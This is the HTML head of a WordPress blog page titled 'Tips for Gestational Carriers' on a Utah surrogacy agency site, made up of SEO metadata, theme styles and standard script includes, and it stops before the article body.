

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://surrogacyinutah.com/tips-for-gestational-carriers/
body_size: 110898
content:
<!DOCTYPE html>
<html class="no-js" lang="en-US">
<head>
	<meta charset="UTF-8" />
	<title>Tips for Gestational Carriers - Surrogacy Agency in Utah</title>
	<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
    <!--   Set Default Facebook Image -->
	<meta property="og:image" content="https://d2yd1l3j38t30i.cloudfront.net/wp-content/themes/schema%20child/images/surrogates-application-intended-parents-v2.png">
    <meta property="og:image:type" content="image/png">
    <meta property="og:image:width" content="284">
    <meta property="og:image:height" content="237">
	
        
        
        
                    <meta name="viewport" content="width=device-width, initial-scale=1">
            <meta name="apple-mobile-web-app-capable" content="yes">
            <meta name="apple-mobile-web-app-status-bar-style" content="black">
        
        
        <meta itemprop="name" content="Surrogacy Agency in Utah" />
        <meta itemprop="url" content="https://surrogacyinutah.com" />

                                        	<link rel="pingback" href="https://surrogacyinutah.com/xmlrpc.php" />
	<!--Google Fonts-->
    <link href='//fonts.googleapis.com/css?family=Open+Sans:400,700,600' rel='stylesheet' type='text/css'>
	<!-- Latest compiled and minified CSS -->
    <link rel="stylesheet" href="https://d2yd1l3j38t30i.cloudfront.net/wp-content/themes/schema%20child/css/bootstrap.min.css">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<script type="text/javascript">document.documentElement.className = document.documentElement.className.replace( /\bno-js\b/,'js' );</script>
	<!-- This site is optimized with the Yoast SEO plugin v21.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Tips for Gestational Carriers - Surrogacy Agency in Utah</title>
	<link rel="canonical" href="https://surrogacyinutah.com/tips-for-gestational-carriers/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Tips for Gestational Carriers - Surrogacy Agency in Utah" />
	<meta property="og:description" content="As a gestational carrier, one has to prioritize healthy eating habits. Eating a little bit of everything, literally would be ideal, as long as you stay away from too much fat, sodium and sugar. Changing the way you eat is actually a hard thing to do in the beginning, yet this is not an impossible task. Consuming nourishing food items will provide you and the baby all that it needs to develop correctly. The best and most essential element as a gestational carrier is to devote your time and energy into creating fun and healthy meals for yourself and the" />
	<meta property="og:url" content="https://surrogacyinutah.com/tips-for-gestational-carriers/" />
	<meta property="og:site_name" content="Surrogacy Agency in Utah" />
	<meta property="article:published_time" content="2015-03-30T10:50:37+00:00" />
	<meta property="article:modified_time" content="2015-04-16T15:39:52+00:00" />
	<meta property="og:image" content="https://d2yd1l3j38t30i.cloudfront.net/wp-content/uploads/2012/07/Depositphotos_4962230_original.jpg" />
	<meta property="og:image:width" content="4288" />
	<meta property="og:image:height" content="2848" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="JSADev1" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="JSADev1" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="2 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://surrogacyinutah.com/tips-for-gestational-carriers/","url":"https://surrogacyinutah.com/tips-for-gestational-carriers/","name":"Tips for Gestational Carriers - Surrogacy Agency in Utah","isPartOf":{"@id":"https://surrogacyinutah.com/#website"},"primaryImageOfPage":{"@id":"https://surrogacyinutah.com/tips-for-gestational-carriers/#primaryimage"},"image":{"@id":"https://surrogacyinutah.com/tips-for-gestational-carriers/#primaryimage"},"thumbnailUrl":"https://d2yd1l3j38t30i.cloudfront.net/wp-content/uploads/2012/07/Depositphotos_4962230_original.jpg","datePublished":"2015-03-30T10:50:37+00:00","dateModified":"2015-04-16T15:39:52+00:00","author":{"@id":"https://surrogacyinutah.com/#/schema/person/012c42e9e293605105039f3afe87c201"},"breadcrumb":{"@id":"https://surrogacyinutah.com/tips-for-gestational-carriers/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://surrogacyinutah.com/tips-for-gestational-carriers/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://surrogacyinutah.com/tips-for-gestational-carriers/#primaryimage","url":"https://d2yd1l3j38t30i.cloudfront.net/wp-content/uploads/2012/07/Depositphotos_4962230_original.jpg","contentUrl":"https://d2yd1l3j38t30i.cloudfront.net/wp-content/uploads/2012/07/Depositphotos_4962230_original.jpg","width":"4288","height":"2848","caption":"8 Important Medical Procedures Involved in Surrogacy"},{"@type":"BreadcrumbList","@id":"https://surrogacyinutah.com/tips-for-gestational-carriers/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://surrogacyinutah.com/"},{"@type":"ListItem","position":2,"name":"Surrogacy Blog","item":"https://surrogacyinutah.com/surrogacy-blog/"},{"@type":"ListItem","position":3,"name":"Tips for Gestational Carriers"}]},{"@type":"WebSite","@id":"https://surrogacyinutah.com/#website","url":"https://surrogacyinutah.com/","name":"Surrogacy Agency in Utah","description":"Surrogacy in Utah is designed to help you search easily for a trusted fertility doctor or clinic. Become a surrogate or an intended parent now.","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://surrogacyinutah.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://surrogacyinutah.com/#/schema/person/012c42e9e293605105039f3afe87c201","name":"JSADev1","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://surrogacyinutah.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/3db49d0a82f194ab23f59088d8175f1d?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/3db49d0a82f194ab23f59088d8175f1d?s=96&d=mm&r=g","caption":"JSADev1"},"url":"https://surrogacyinutah.com/author/jsadev1/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link rel="alternate" type="application/rss+xml" title="Surrogacy Agency in Utah &raquo; Feed" href="https://surrogacyinutah.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Surrogacy Agency in Utah &raquo; Comments Feed" href="https://surrogacyinutah.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Surrogacy Agency in Utah &raquo; Tips for Gestational Carriers Comments Feed" href="https://surrogacyinutah.com/tips-for-gestational-carriers/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/surrogacyinutah.com\/wp-includes\/js\/wp-emoji-release.min.js"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='wp-customer-reviews-3-frontend-css' href='https://d2yd1l3j38t30i.cloudfront.net/wp-content/plugins/wp-customer-reviews/css/wp-customer-reviews.css' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://d2yd1l3j38t30i.cloudfront.net/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='wp-block-library-inline-css' type='text/css'>
.has-text-align-justify{text-align:justify;}
</style>
<link rel='stylesheet' id='mediaelement-css' href='https://d2yd1l3j38t30i.cloudfront.net/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://d2yd1l3j38t30i.cloudfront.net/wp-includes/js/mediaelement/wp-mediaelement.min.css' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='BNSFC-Style-css' href='https://d2yd1l3j38t30i.cloudfront.net/wp-content/plugins/bns-featured-category/bnsfc-style.css' type='text/css' media='screen' />
<link rel='stylesheet' id='contact-form-7-css' href='https://d2yd1l3j38t30i.cloudfront.net/wp-content/plugins/contact-form-7/includes/css/styles.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-polls-css' href='https://d2yd1l3j38t30i.cloudfront.net/wp-content/plugins/wp-polls/polls-css.css' type='text/css' media='all' />
<style id='wp-polls-inline-css' type='text/css'>
.wp-polls .pollbar {
	margin: 1px;
	font-size: 13px;
	line-height: 15px;
	height: 15px;
	background-image: url('https://d2yd1l3j38t30i.cloudfront.net/wp-content/plugins/wp-polls/images/default_gradient/pollbg.gif');
	border: 1px solid #c8c8c8;
}

</style>
<link rel='stylesheet' id='pojo-a11y-css' href='https://d2yd1l3j38t30i.cloudfront.net/wp-content/plugins/pojo-accessibility/assets/css/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='jvcf7_client_css-css' href='https://d2yd1l3j38t30i.cloudfront.net/wp-content/plugins/jquery-validation-for-contact-form-7/includes/assets/css/jvcf7_client.css' type='text/css' media='all' />
<link rel='stylesheet' id='schema-stylesheet-css' href='https://d2yd1l3j38t30i.cloudfront.net/wp-content/themes/schema%20child/style.css' type='text/css' media='all' />
<style id='schema-stylesheet-inline-css' type='text/css'>

         body {background-color:#eeeeee;background-image:url(https://d2yd1l3j38t30i.cloudfront.net/wp-content/themes/schema/images/nobg.png);}
        .pace .pace-progress, #mobile-menu-wrapper ul li a:hover, .page-numbers.current, .pagination a:hover, .single .pagination a:hover .current { background: #1d95a8; }
        .postauthor h5, .single_post a, .textwidget a, .pnavigation2 a, .sidebar.c-4-12 a:hover, footer .widget li a:hover, .sidebar.c-4-12 a:hover, .reply a, .title a:hover, .post-info a:hover, .widget .thecomment, #tabber .inside li a:hover, .readMore a:hover, .fn a, a, a:hover, #secondary-navigation .navigation ul li a:hover, .readMore a, #primary-navigation a:hover, #secondary-navigation .navigation ul .current-menu-item a, .widget .wp_review_tab_widget_content a, .sidebar .wpt_widget_content a { color:#1d95a8; }
         a#pull, #commentform input#submit, #mtscontact_submit, .mts-subscribe input[type='submit'], .widget_product_search input[type='submit'], #move-to-top:hover, .currenttext, .pagination a:hover, .pagination .nav-previous a:hover, .pagination .nav-next a:hover, #load-posts a:hover, .single .pagination a:hover .currenttext, .single .pagination > .current .currenttext, #tabber ul.tabs li a.selected, .tagcloud a, .navigation ul .sfHover a, .woocommerce a.button, .woocommerce-page a.button, .woocommerce button.button, .woocommerce-page button.button, .woocommerce input.button, .woocommerce-page input.button, .woocommerce #respond input#submit, .woocommerce-page #respond input#submit, .woocommerce #content input.button, .woocommerce-page #content input.button, .woocommerce .bypostauthor:after, #searchsubmit, .woocommerce nav.woocommerce-pagination ul li span.current, .woocommerce-page nav.woocommerce-pagination ul li span.current, .woocommerce #content nav.woocommerce-pagination ul li span.current, .woocommerce-page #content nav.woocommerce-pagination ul li span.current, .woocommerce nav.woocommerce-pagination ul li a:hover, .woocommerce-page nav.woocommerce-pagination ul li a:hover, .woocommerce #content nav.woocommerce-pagination ul li a:hover, .woocommerce-page #content nav.woocommerce-pagination ul li a:hover, .woocommerce nav.woocommerce-pagination ul li a:focus, .woocommerce-page nav.woocommerce-pagination ul li a:focus, .woocommerce #content nav.woocommerce-pagination ul li a:focus, .woocommerce-page #content nav.woocommerce-pagination ul li a:focus, .woocommerce a.button, .woocommerce-page a.button, .woocommerce button.button, .woocommerce-page button.button, .woocommerce input.button, .woocommerce-page input.button, .woocommerce #respond input#submit, .woocommerce-page #respond input#submit, .woocommerce #content input.button, .woocommerce-page #content input.button, .latestPost-review-wrapper, .latestPost .review-type-circle.latestPost-review-wrapper, #wpmm-megamenu .review-total-only, .sbutton, #searchsubmit, .widget .wpt_widget_content #tags-tab-content ul li a, .widget .review-total-only.large-thumb, #add_payment_method .wc-proceed-to-checkout a.checkout-button, .woocommerce-cart .wc-proceed-to-checkout a.checkout-button, .woocommerce-checkout .wc-proceed-to-checkout a.checkout-button, .woocommerce #respond input#submit.alt:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover, .woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .woocommerce-account .woocommerce-MyAccount-navigation li.is-active { background-color:#1d95a8; color: #fff!important; }
        .related-posts .title a:hover, .latestPost .title a { color: #1d95a8; }
        .navigation #wpmm-megamenu .wpmm-pagination a { background-color: #1d95a8!important; }
        footer {background-color:#222222; }
        footer {background-image: url(https://d2yd1l3j38t30i.cloudfront.net/wp-content/themes/schema/images/nobg.png );}
        .copyrights { background-color: #ffffff; }
        .flex-control-thumbs .flex-active{ border-top:3px solid #1d95a8;}
        .wpmm-megamenu-showing.wpmm-light-scheme { background-color:#1d95a8!important; }
        
        .shareit { top: 282px; left: auto; margin: 0 0 0 -135px; width: 90px; position: fixed; padding: 5px; border:none; border-right: 0;}
		.share-item {margin: 2px;}
        
        .bypostauthor > div { overflow: hidden; padding: 3%!important; background: #222; width: 94%!important; color: #AAA; }
		.bypostauthor:after { content: "\f044"; position: absolute; font-family: fontawesome; right: 0; top: 0; padding: 1px 10px; color: #535353; font-size: 32px; }
        
        
			
</style>
<link rel='stylesheet' id='responsive-css' href='https://d2yd1l3j38t30i.cloudfront.net/wp-content/themes/schema/css/responsive.css' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='https://d2yd1l3j38t30i.cloudfront.net/wp-content/themes/schema/css/font-awesome.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack_css-css' href='https://d2yd1l3j38t30i.cloudfront.net/wp-content/plugins/jetpack/css/jetpack.css' type='text/css' media='all' />
<script type="text/javascript" src="https://d2yd1l3j38t30i.cloudfront.net/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://d2yd1l3j38t30i.cloudfront.net/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://d2yd1l3j38t30i.cloudfront.net/wp-content/plugins/wp-customer-reviews/js/wp-customer-reviews.js" id="wp-customer-reviews-3-frontend-js"></script>
<script type="text/javascript" id="customscript-js-extra">
/* <![CDATA[ */
